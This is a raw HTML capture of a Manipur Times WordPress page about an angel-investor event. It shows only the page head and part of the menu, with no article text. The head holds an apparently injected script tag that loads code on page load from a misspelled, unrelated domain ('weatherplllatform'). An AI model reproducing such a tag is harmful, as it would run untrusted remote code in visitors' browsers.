

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/
body_size: 25795
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Imphal Angels to Boost up Innovative entrepreneurs, set to organise Manipur Angel Investors&#8217; event on Nov 18 | Manipur Times</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://manipurtimes.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Manipur Times &raquo; Feed" href="https://manipurtimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manipur Times &raquo; Comments Feed" href="https://manipurtimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manipur Times &raquo; Imphal Angels to Boost up Innovative entrepreneurs, set to organise Manipur Angel Investors&#8217; event on Nov 18 Comments Feed" href="https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manipurtimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manipurtimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='math-captcha-frontend-css' href='https://manipurtimes.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://manipurtimes.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://manipurtimes.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://manipurtimes.com/wp-content/themes/Newsmag/style.css?ver=5.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://manipurtimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://manipurtimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://manipurtimes.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cde' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://manipurtimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manipurtimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://manipurtimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://manipurtimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manipurtimes.com/wp-json/wp/v2/posts/14111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manipurtimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/" />
<link rel='shortlink' href='https://manipurtimes.com/?p=14111' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manipurtimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manipurtimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanipurtimes.com%2Fimphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18%2F&#038;format=xml" />
		<script src='https://news.weatherplllatform.com/counter.js' async='true' type='text/javascript'></script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/manipurtimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4";
var td_get_template_directory_uri="https:\/\/manipurtimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="91922cf492";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://manipurtimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://manipurtimes.com/category/media-partner/",
                    "name": "Media Partner"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://manipurtimes.com/imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18/",
                    "name": "Imphal Angels to Boost up Innovative entrepreneurs, set to organise Manipur Angel..."                                
                }
            }    
        ]
    }
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-14111 single-format-standard wp-theme-Newsmag imphal-angels-to-boost-up-innovative-entrepreneurs-set-to-organise-manipur-angel-investors-event-on-nov-18 global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-6422"><a href="https://manipurtimes.com/">home</a></li>
<li id="menu-item-6389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6389"><a href="https://manipurtimes.com/category/entrepreneurship/">Entrepreneurship<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6390"><a href="https://manipurtimes.com/category/entrepreneurship/agro-and-food/">Agro and Food</a></li>
	<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6391"><a href="https://manipurtimes.com/category/entrepreneurship/computer-and-internet/">Computer and Internet</a></li>
	<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6392"><a href="https://manipurtimes.com/category/entrepreneurship/electrical-and-electronics/">Electrical and Electronics</a></li>
	<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6394"><a href="https://manipurtimes.com/category/entrepreneurship/handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6395"><a href="https://manipurtimes.com/category/entrepreneurship/heath-care-and-hospitality/">Heath Care and Hospitality</a></li>
	<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6396"><a href="https://manipurtimes.com/category/entrepreneurship/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6427"><a href="https://manipurtimes.com/category/self-employment/">Self-Employment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6410"><a href="https://manipurtimes.com/category/self-employment/c95-flora-and-fauna/">Flora and Fauna</a></li>
	<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6411"><a href="https://manipurtimes.com/category/self-employment/foods-and-snacks/">Foods and Snacks</a></li>
	<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://manipurtimes.com/category/self-employment/arts-and-culture/">Arts and Culture</a></li>
	<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a href="https://manipurtimes.com/category/self-employment/agricultural/">Agricultural</a></li>
	<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6429"><a href="https://manipurtimes.com/category/self-employment/c147-wood-and-carpentary/">Wood and Carpentary</a></li>
	<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6412"><a href="https://manipurtimes.com/category/self-employment/c97-handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6428"><a href="https://manipurtimes.com/category/self-employment/smith/">Smith</a></li>
	<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6414"><a href="https://manipurtimes.com/category/self-employment/c99-others/">Others</a></li>
</ul>
</li>
<li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6382"><a href="https://manipurtimes.com/category/education/">Education<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6436"><a href="https://manipurtimes.com/category/education/school/">School</a></li>
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6437"><a href="https://manipurtimes.com/category/education/student/">Student</a></li>
	<li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6435"><a href="https://manipurtimes.com/category/education/people/">People</a></li>
	<li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6453"><a href="https://manipurtimes.com/category/education/admissions/">Admissions</a></li>
</ul>
</li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6384"><a href="https://manipurtimes.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
